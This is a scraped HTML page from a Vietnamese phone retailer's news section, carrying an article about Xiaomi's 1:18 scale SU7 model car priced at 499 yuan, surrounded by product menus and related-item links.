																											<a href="https://dienthoaihay.vn/iphone/iphone-xs-cu-p75.html" title="iPhone XS">iPhone XS</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-xs-max-cu-p77.html" title="iPhone XS Max">iPhone XS Max</a>
																									</div>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/iphone-x--iphone-xr-pc12.html" title="iPhone X / iPhone XR" class="name">
												iPhone X / iPhone XR											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/iphone/iphone-x-cu-p73.html" title="iPhone X">iPhone X</a>
																											<a href="https://dienthoaihay.vn/iphone/iphone-xr-cu-p88.html" title="iPhone XR">iPhone XR</a>
																									</div>
																					</div>
																																																																																													</div>
															<div class="col-number col-4">
																																																																																																																																																																																										</div>
															<div class="col-number col-5">
																																																																																																																																																																																										</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_874">
					<a href="https://dienthoaihay.vn/ipad-pc7.html" id="menu_item_874" class="menu_item_a" title="iPad">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/ipad-portrait-256x256_1592402003.png" alt="iPad" />
													</span>
						<span class="text-menu">iPad</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																											<div class="col">
											<a href="https://dienthoaihay.vn/ipad-mini-pc137.html" title="iPad Mini" class="name">
												iPad Mini											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/ipad/ipad-mini-2-cu-p55.html" title="iPad Mini 2 Wifi 4G">iPad Mini 2 Wifi 4G</a>
																									</div>
																					</div>
																																																																						<div class="col">
											<a href="https://dienthoaihay.vn/ipad-2-ipad-3-iphone-4-pc173.html" title="iPad 2 / iPad 3 / iPad 4" class="name">
												iPad 2 / iPad 3 / iPad 4											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/ipad/ipad-4-cu-p81.html" title="iPad 4 LTE">iPad 4 LTE</a>
																									</div>
																					</div>
																									</div>
															<div class="col-number col-2">
																																																													<div class="col">
											<a href="https://dienthoaihay.vn/ipad-97-pc139.html" title="iPad 9.7" class="name">
												iPad 9.7											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/ipad/ipad-2017-cu-4g-wifi-p84.html" title="iPad 2017 Wifi 4G">iPad 2017 Wifi 4G</a>
																											<a href="https://dienthoaihay.vn/ipad/ipad-2018-cu-4g-wifi-p85.html" title="iPad 2018 Wifi 4G">iPad 2018 Wifi 4G</a>
																									</div>
																					</div>
																																										</div>
															<div class="col-number col-3">
																																												<div class="col">
											<a href="https://dienthoaihay.vn/ipad-air-pc140.html" title="iPad Air" class="name">
												iPad Air											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/ipad/ipad-air-cu-p47.html" title="iPad Air Wifi 4G">iPad Air Wifi 4G</a>
																											<a href="https://dienthoaihay.vn/ipad/ipad-air-2-cu-p190.html" title="iPad Air 2 Wifi 4G">iPad Air 2 Wifi 4G</a>
																									</div>
																					</div>
																																																											</div>
															<div class="col-number col-4">
																																																																																				</div>
															<div class="col-number col-5">
																																																																																				</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_1006">
					<a href="https://dienthoaihay.vn/samsung-pc131.html" id="menu_item_1006" class="menu_item_a" title="Samsung">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/cuong-luc_1590976624_1592401959.png" alt="Samsung" />
													</span>
						<span class="text-menu">Samsung</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																											<div class="col">
											<a href="https://dienthoaihay.vn/galaxy-s-pc148.html" title="Galaxy S Series" class="name">
												Galaxy S Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-s20-ultra-chinh-hang-p45.html" title="Galaxy S20 Ultra">Galaxy S20 Ultra</a>
																											<a href="https://dienthoaihay.vn/samsung/galaxy-s20-plus-chinh-hang-p334.html" title="Galaxy S20 Plus">Galaxy S20 Plus</a>
																											<a href="https://dienthoaihay.vn/galaxy-s/samsung-galaxy-s21-plus-chinh-hang-p330.html" title="Galaxy S21 Plus 5G">Galaxy S21 Plus 5G</a>
																											<a href="https://dienthoaihay.vn/samsung/galaxy-s21-ultra-5g-chinh-hang-p333.html" title="Galaxy S1 Ultra 5G">Galaxy S1 Ultra 5G</a>
																									</div>
																					</div>
																																																																																																																																																</div>
															<div class="col-number col-2">
																																												<div class="col">
											<a href="https://dienthoaihay.vn/galaxy-note-pc149.html" title="Galaxy Note Series" class="name">
												Galaxy Note Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-note-20ultra-chinh-hang-p242.html" title="Galaxy Note 20 Ultra">Galaxy Note 20 Ultra</a>
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-note-20ultra-5g-chinh-hang-p241.html" title="Galaxy Note 20 Ultra 5G">Galaxy Note 20 Ultra 5G</a>
																											<a href="https://dienthoaihay.vn/samsung/galaxy-note-10-chinh-hang-p335.html" title="Galaxy Note 10">Galaxy Note 10</a>
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-note10-lite-chinh-hang-p240.html" title="Galaxy Note 10 Lite">Galaxy Note 10 Lite</a>
																									</div>
																					</div>
																																																																																																																															</div>
															<div class="col-number col-3">
																																																													<div class="col">
											<a href="https://dienthoaihay.vn/galaxy-a-pc150.html" title="Galaxy A Series" class="name">
												Galaxy A Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-a32-chinh-hang-p342.html" title="Galaxy A32">Galaxy A32</a>
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-a52-chinh-hang-p343.html" title="Galaxy A52">Galaxy A52</a>
																											<a href="https://dienthoaihay.vn/samsung/samsung-galaxy-a72-chinh-hang-p344.html" title="Galaxy A72">Galaxy A72</a>
																									</div>
																					</div>
																																																																																																														</div>
															<div class="col-number col-4">
																																																																														<div class="col">
											<a href="https://dienthoaihay.vn/samsung-pc131/loc-duoi-3-trieu.html" title="Dưới 3 triệu" class="name">
												Dưới 3 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/samsung-pc131/loc-3-den-5-trieu.html" title="Tốt nhất 3-5 triệu" class="name">
												Tốt nhất 3-5 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/samsung-pc131/loc-5-den-7-trieu.html" title="Tốt nhất 5-7 triệu" class="name">
												Tốt nhất 5-7 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/samsung-pc131/loc-7-den-9-trieu.html" title="Tốt nhất 7-10 triệu" class="name">
												Tốt nhất 7-10 triệu											</a>
																					</div>
																																				<div class="col">
											<a href="https://dienthoaihay.vn/samsung-pc131/loc-tren-10-trieu.html" title="Trên 10 triệu" class="name">
												Trên 10 triệu											</a>
																					</div>
																									</div>
															<div class="col-number col-5">
																																																																																																																																																								</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_1002">
					<a href="https://dienthoaihay.vn/vsmart-pc134.html" id="menu_item_1002" class="menu_item_a" title="VSmart">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/vsmart-w_1592403504.png" alt="VSmart" />
													</span>
						<span class="text-menu">VSmart</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
											<div class="level1">
														<div class="subcat cls scroll_bar">
															<div class="col-number col-1">
																											<div class="col">
											<a href="javascript:void(0)" title="Live Series" class="name">
												Live Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/vsmart/vsmart-live-4-chinh-hang-p160.html" title="Vsmart Live 4">Vsmart Live 4</a>
																									</div>
																					</div>
																																				<div class="col">
											<a href="javascript:void(0)" title="Joy Series" class="name">
												Joy Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/vsmart/vsmart-joy-4-chinh-hang-p176.html" title="Vsmart Joy 4">Vsmart Joy 4</a>
																									</div>
																					</div>
																																				<div class="col">
											<a href="javascript:void(0)" title="Active Series" class="name">
												Active Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/vsmart/vsmart-active3-chinh-hang-p118.html" title="Vsmart Active 3">Vsmart Active 3</a>
																									</div>
																					</div>
																																																																												</div>
															<div class="col-number col-2">
																																																																														<div class="col">
											<a href="javascript:void(0)" title="Star Series" class="name">
												Star Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/vsmart/vsmart-star4-chinh-hang-p124.html" title="Vsmart Star 4">Vsmart Star 4</a>
																											<a href="https://dienthoaihay.vn/vsmart/vsmart-star-5-chinh-hang-p369.html" title="Vsmart Star 5">Vsmart Star 5</a>
																									</div>
																					</div>
																																				<div class="col">
											<a href="javascript:void(0)" title="Aris Series" class="name">
												Aris Series											</a>
																							<div class="manu mn_lv2">
																											<a href="https://dienthoaihay.vn/vsmart/vsmart-aris-chinh-hang-1-p130.html" title="Vsmart Aris">Vsmart Aris</a>
																									</div>
																					</div>
																																										</div>
															<div class="col-number col-3">
																																																																																																																<div class="col">
											<a href="https://dienthoaihay.vn/vsmart-pc134/loc-duoi-3-trieu.html" title="Vsmart siêu rẻ dưới 3 triệu" class="name">
												Vsmart siêu rẻ dưới 3 triệu											</a>
																					</div>
																									</div>
															<div class="col-number col-4">
																																																																																																																						</div>
															<div class="col-number col-5">
																																																																																																																						</div>
								
							</div>
							
						</div>
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_1034">
					<a href="https://dienthoaihay.vn/phu-kien-do-choi-cong-nghe-pc164.html" id="menu_item_1034" class="menu_item_a" title="Phụ kiện - Đồ chơi">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/headphone-512_1592445056.png" alt="Phụ kiện - Đồ chơi" />
													</span>
						<span class="text-menu">Phụ kiện - Đồ chơi</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
										<!--	END LEVEL 1			-->
				</li>
					
															
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_1126">
					<a href="https://dienthoaihay.vn/tin-tuc.html" id="menu_item_1126" class="menu_item_a" title="Tin tức">
						<span class="icon">
															<img width='20px' src= "https://dienthoaihay.vn/images/menus/cuong-luc_1590976624_1592401959.png" alt="Tin tức" />
													</span>
						<span class="text-menu">Tin tức</span>
												<svg  fill="gray" width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>
											
					</a>

					<!--	LEVEL 1			-->
					
										<!--	END LEVEL 1			-->
				</li>
					
						<!--	CHILDREN				-->
			

					</ul>
	</div>
</div>			</div>
	
			<div class="right_menu_orther">
				<div class='block_banners banners-_banner banners_0 block'  id = "block_id_142" ></div>			</div>
		
			<div class="clear"></div>
		</div>
	</div>









<!-- Content -->
<div class='main_wrapper    container' >
			
	<div class="main-area main-area-2col-right">
				
<div class="news_detail" itemscope itemtype="http://schema.org/NewsArticle">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	
	<!-- NEWS NAME-->	
	<h1 class='title' itemprop="headline">
		Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng, sao lại vậy?	</h1>
	
	
		<!-- end NEWS NAME-->
			
	<!-- DATETIME -->
	<div class="time_rate cls">
		 <span class='rate' itemprop="aggregateRating"   itemscope itemtype="http://schema.org/AggregateRating" >
				<meta name="ratingValue"  itemprop="ratingValue" content="4.5" />
	<meta name="bestRating"  itemprop="bestRating"  content="5" />
	<meta name="ratingCount"  itemprop="ratingCount"  content="129" />
	<meta name="reviewCount"  itemprop="reviewCount"  content="645" />
						<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
								<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
								<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
								<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
								<i class="icon_v1 star_on">
				<svg fill="#FF9727" color="#FF9727" width="13px" aria-hidden="true" data-prefix="fas" data-icon="star" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="svg-inline--fa fa-star fa-w-18"><path d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z"></path></svg>
			</i>
			</span>
		<span class='news_time'  itemprop="datePublished">28/03/2024 </span>
		<font>-</font>
		<span class="new_category" itemprop="articleSection">Cập nhật tin tức</span>
		 <meta itemprop="dateModified" content="28/03/2024"/>
	</div>
	
	<!-- end DATETIME-->
	<figure  class="image hide"  itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<img src="https://dienthoaihay.vn/images/news/2024/03/28/large/dc90b5b6-e396-49e7-8919-02eac9ac_1711645143.jpg" alt="Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng, sao lại vậy?"  itemprop="image" />
		<meta itemprop="url" content="https://dienthoaihay.vn/images/news/2024/03/28/large/dc90b5b6-e396-49e7-8919-02eac9ac_1711645143.jpg">
		<meta itemprop="width" content="480">
    	<meta itemprop="height" content="200">
		</a>
	</figure>
								
		<!-- SUMMARY -->
			<div class="summary"  itemprop="description">Nếu không đủ tiền tậu chiếc xe điện SU7 mới ra mắt của Xiaomi, bạn hoàn toàn có thể cân nhắc lựa chọn sản phẩm này trông như "2 giọt nước", mà giá chỉ chưa tới 2 triệu đồng.</div>
			<div class='description' itemprop="articleBody">
	
		<p>Xiaomi vừa ch&iacute;nh thức tr&igrave;nh l&agrave;ng một m&ocirc; h&igrave;nh xe điều khiển từ xa, Xiaomi SU7 phi&ecirc;n bản tỉ lệ 1:18, trong sự kiện ra mắt sản phẩm mới v&agrave;o ng&agrave;y 28/3. M&ocirc; h&igrave;nh n&agrave;y được CEO Lei Jun giới thiệu, với gi&aacute; chỉ 499 nh&acirc;n d&acirc;n tệ (khoảng 1.7 triệu đồng) v&agrave; c&oacute; hai t&ugrave;y chọn m&agrave;u sắc l&agrave; xanh lam v&agrave; x&aacute;m.</p>

<p><img src="/upload_images/images/2024/03/28/b1376e34-506f-43fc-920c-916ebb57(1).jpg" style="height:680px; width:1354px" /></p>

<p>Lei Jun cho biết, gi&aacute; c&aacute;c m&ocirc; h&igrave;nh xe thường nằm trong khoảng từ 799 nh&acirc;n d&acirc;n tệ (khoảng 2.7 triệu đồng) đến 1500 nh&acirc;n d&acirc;n tệ (khoảng 5.1 triệu đồng), t&ugrave;y thuộc v&agrave;o thương hiệu v&agrave; mức độ chi tiết của mỗi sản phẩm. Điểm l&agrave;m n&ecirc;n gi&aacute; cao của c&aacute;c m&ocirc; h&igrave;nh xe thường l&agrave; do ch&uacute;ng được l&agrave;m thủ c&ocirc;ng với độ tỉ mỉ cao v&agrave; y&ecirc;u cầu kỹ thuật phức tạp, khiến cho chi ph&iacute; sản xuất tăng l&ecirc;n. Tuy nhi&ecirc;n, m&ocirc; h&igrave;nh SU7 của Xiaomi được đ&aacute;nh gi&aacute; l&agrave; c&oacute; mức gi&aacute; rất phải chăng so với thị trường.</p>

<p><img src="/upload_images/images/2024/03/28/dc90b5b6-e396-49e7-8919-02eac9ac(2).jpg" style="height:490px; width:1172px" /></p>

<p>M&ocirc; h&igrave;nh SU7 tỉ lệ 1:18 được ph&aacute;t triển trong v&ograve;ng 7 th&aacute;ng, tập trung v&agrave;o việc t&aacute;i tạo chi tiết v&agrave; độ ch&iacute;nh x&aacute;c cao của ngoại thất xe thực tế. C&aacute;c cửa xe, cốp trước v&agrave; sau c&oacute; thể mở ra một c&aacute;ch linh hoạt, v&agrave; v&ocirc; lăng được thiết kế đồng bộ với c&aacute;c b&aacute;nh xe, cho ph&eacute;p người d&ugrave;ng c&oacute; trải nghiệm ch&acirc;n thực nhất.</p>	</div>
	<div itemprop="author" itemscope itemtype="https://schema.org/Person" class="hiden">
    	By <span itemprop="name">https://dienthoaihay.vn/</span>
	  </div>
	  <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" class="hiden">
	  		    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
	      <img src="https://dienthoaihay.vn/images/config/logo-dth_1630379348.png" title="https://dienthoaihay.vn/"/>
	      <meta itemprop="url" content="https://dienthoaihay.vn/images/config/logo-dth_1630379348.png">
	      <meta itemprop="width" content="209">
	      <meta itemprop="height" content="61">
	    </div>
	    <meta itemprop="name" content="https://dienthoaihay.vn/">
     </div>			
	                	
	<br />

	<!--	SHARE BOTTOM-->
			
	<!--	TAGS	-->
		<!--	TAGS		-->
<!--	end TAGS		-->	
	
	<div class="products-list-related">
		<div class="tab-title cls">
			<div class="cat-title-main" id="characteristic-label">
				<h3>Sản phẩm mới nhất</h3>
			</div>
		</div>
		<div class='product_grid product_grid_cat'>
																							<div class="item">					
						<div class="frame_inner">
							<figure class="product_image "  >
																<a href="https://dienthoaihay.vn/honor/honor-win-rt-p1003.html" title='Honor Win RT'  itemprop="url">
									<img alt="Honor Win RT" data-src="https://dienthoaihay.vn/images/products/2026/01/07/resized/honor-win-rt-xanh_1767772228.jpg"  class="lazy" />
								</a>

							</figure>


							<div class='price_arae' >
								<div class='price_current'>11.190.000₫</div>

																	<div class='price_old'><span>11.990.000₫</span></div>
															</div>
															<div class='discount'>
									<span>Giảm 7%								</span>
							</div>
												<h3>
							<a href="https://dienthoaihay.vn/honor/honor-win-rt-p1003.html" title = "Honor Win RT" class="name" >
								Honor Win RT							</a>
						</h3>
						<div class="clear"></div> 


					</div>   <!-- end .frame_inner -->


					<div class="clear"></div> 
				</div> 	 

																		<div class="item">					
						<div class="frame_inner">
							<figure class="product_image "  >
																<a href="https://dienthoaihay.vn/honor/honor-win-p1002.html" title='Honor Win'  itemprop="url">
									<img alt="Honor Win" data-src="https://dienthoaihay.vn/images/products/2026/01/07/resized/honor-win-trắng_1767771744.jpg"  class="lazy" />
								</a>

							</figure>


							<div class='price_arae' >
								<div class='price_current'>15.490.000₫</div>

															</div>
													<h3>
							<a href="https://dienthoaihay.vn/honor/honor-win-p1002.html" title = "Honor Win" class="name" >
								Honor Win							</a>
						</h3>
						<div class="clear"></div> 


					</div>   <!-- end .frame_inner -->


					<div class="clear"></div> 
				</div> 	 

																		<div class="item">					
						<div class="frame_inner">
							<figure class="product_image "  >
																<a href="https://dienthoaihay.vn/xiaomi/xiaomi-17-ultra-p1001.html" title='Xiaomi 17 Ultra'  itemprop="url">
									<img alt="Xiaomi 17 Ultra" data-src="https://dienthoaihay.vn/images/products/2025/12/30/resized/xiaomi-17-ultra-xanh-lá_1767057865.jpg"  class="lazy" />
								</a>

							</figure>


							<div class='price_arae' >
								<div class='price_current'>26.690.000₫</div>

															</div>
													<h3>
							<a href="https://dienthoaihay.vn/xiaomi/xiaomi-17-ultra-p1001.html" title = "Xiaomi 17 Ultra" class="name" >
								Xiaomi 17 Ultra							</a>
						</h3>
						<div class="clear"></div> 


					</div>   <!-- end .frame_inner -->


					<div class="clear"></div> 
				</div> 	 

			
	</div>
</div>
	<!--	RELATED	-->
	<!--	RELATE CONTENT		-->
		<div class="tab-title cf">
			<h3>
				<span>Các tin khác</span>
			</h3>
		<div class="related_content cls">
			                    
                        <div class="item-related">
                            <a class="img_a" href="https://dienthoaihay.vn/cap-nhat-tin-tuc/redmagic-11-air:-dot-pha-voi-thiet-ke-mong-nhung-khong-thieu-suc-manh-n2883.html" title="RedMagic 11 Air: Đột phá với thiết kế mỏng nhưng không thiếu sức mạnh">
                            	<img class="lazy" data-src="https://dienthoaihay.vn/images/news/2026/01/15/resized/dienthoaihayvn-avatar1768406824090-17684068245181509642829-31-0-706-1080-crop-17684068541182056519288_1768482931.jpg" alt="RedMagic 11 Air: Đột phá với thiết kế mỏng nhưng không thiếu sức mạnh" />
                            </a>
                            <h3 class="title-item-related"><a href="https://dienthoaihay.vn/cap-nhat-tin-tuc/redmagic-11-air:-dot-pha-voi-thiet-ke-mong-nhung-khong-thieu-suc-manh-n2883.html" title="RedMagic 11 Air: Đột phá với thiết kế mỏng nhưng không thiếu sức mạnh">RedMagic 11 Air: Đột phá với thiết kế mỏng nhưng không thiếu sức mạnh</a></h3>
                        </div>
          	                    
                        <div class="item-related">
                            <a class="img_a" href="https://dienthoaihay.vn/cap-nhat-tin-tuc/apple-buoc-vao-cuoc-dua-dien-thoai-gap-voi-iphone-fold-doc-dao-n2882.html" title="Apple bước vào cuộc đua điện thoại gập với iPhone Fold độc đáo">
                            	<img class="lazy" data-src="https://dienthoaihay.vn/images/news/2026/01/15/resized/dienthoaihayvn-image20260115100939-0-98-1126-1900-crop-17684466025191687469319_1768482830.png" alt="Apple bước vào cuộc đua điện thoại gập với iPhone Fold độc đáo" />
                            </a>
                            <h3 class="title-item-related"><a href="https://dienthoaihay.vn/cap-nhat-tin-tuc/apple-buoc-vao-cuoc-dua-dien-thoai-gap-voi-iphone-fold-doc-dao-n2882.html" title="Apple bước vào cuộc đua điện thoại gập với iPhone Fold độc đáo">Apple bước vào cuộc đua điện thoại gập với iPhone Fold độc đáo</a></h3>
                        </div>
          	                    
                        <div class="item-related">
                            <a class="img_a" href="https://dienthoaihay.vn/cap-nhat-tin-tuc/oppo-ra-mat-dien-thoai-gia-re:-thiet-ke-nhu-iphone-pin-an-tuong-gia-hoi-n2881.html" title="OPPO ra mắt điện thoại giá rẻ: Thiết kế như iPhone, pin ấn tượng, giá hời">
                            	<img class="lazy" data-src="https://dienthoaihay.vn/images/news/2026/01/15/resized/dienthoaihayvn-afe1ddeb-5b85-40c2-ac11-97981721fb4d-1768446363061-17684463635621331176983-1768461948040-1768461948333290028659-396-0-885-934-crop-1768462039476465781273_1768482323.png" alt="OPPO ra mắt điện thoại giá rẻ: Thiết kế như iPhone, pin ấn tượng, giá hời" />
                            </a>
                            <h3 class="title-item-related"><a href="https://dienthoaihay.vn/cap-nhat-tin-tuc/oppo-ra-mat-dien-thoai-gia-re:-thiet-ke-nhu-iphone-pin-an-tuong-gia-hoi-n2881.html" title="OPPO ra mắt điện thoại giá rẻ: Thiết kế như iPhone, pin ấn tượng, giá hời">OPPO ra mắt điện thoại giá rẻ: Thiết kế như iPhone, pin ấn tượng, giá hời</a></h3>
                        </div>
          	                    
                        <div class="item-related">
                            <a class="img_a" href="https://dienthoaihay.vn/cap-nhat-tin-tuc/ngay-ra-mat-va-mau-sac-cua-google-pixel-10a-da-duoc-tiet-lo-n2879.html" title="Ngày ra mắt và màu sắc của Google Pixel 10a đã được tiết lộ">
                            	<img class="lazy" data-src="https://dienthoaihay.vn/images/news/2026/01/14/resized/ngay-ra-mat-pixel-10a_1768394861.jpg" alt="Ngày ra mắt và màu sắc của Google Pixel 10a đã được tiết lộ" />
                            </a>
                            <h3 class="title-item-related"><a href="https://dienthoaihay.vn/cap-nhat-tin-tuc/ngay-ra-mat-va-mau-sac-cua-google-pixel-10a-da-duoc-tiet-lo-n2879.html" title="Ngày ra mắt và màu sắc của Google Pixel 10a đã được tiết lộ">Ngày ra mắt và màu sắc của Google Pixel 10a đã được tiết lộ</a></h3>
                        </div>
          	 
		</div>
	</div>	
	<!--	end RELATE CONTENT		-->
	<input type="hidden" value="645" name='news_id' id='news_id'  />
			
	<!-- COMMENT	-->
	<script>
	function load_ajax_pagination($value){
		$.get($value,{}, function(html){ 
			$('#_info_comment').html(html);
		    $('html, body').animate({scrollTop:$('#_info_comment').position().top}, 'slow');
		});
	}
</script><div class="full-screen-mobile"></div>
<div class="tab-title cls">
	<div class="cat-title-main" id="tab-title-label">
		<span>Bình luận</span>
	</div>
</div>

<div class='comments'>		
			<div class='tab_label'><span>Có <strong>0</strong> bình luận, đánh giá</span> <strong>về Xe điện Xiaomi SU7 nhưng giá chỉ... 1,7 triệu đồng, sao lại vậy?</strong>
		
		</div>
		<form method="post" class="comment_keyword_wrapper" onsubmit="return search_comment();">                
		<input type="text" id="comment_keyword" name="comment_keyword" placeholder="Tìm theo nội dung, người gửi...">		
		<button type="submit" class="button-search button">
